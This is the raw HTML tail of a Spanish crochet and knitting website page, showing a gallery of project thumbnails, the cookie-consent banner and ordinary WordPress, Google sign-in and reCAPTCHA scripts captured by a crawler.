				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "8f2b388758", post_id : 2314 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"2314","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.518 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 13:15:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="lDfSn4OtcM4mk35JSMUpeA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="lDfSn4OtcM4mk35JSMUpeA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WUmfOoOXuxypj__zm--Iqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997729920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>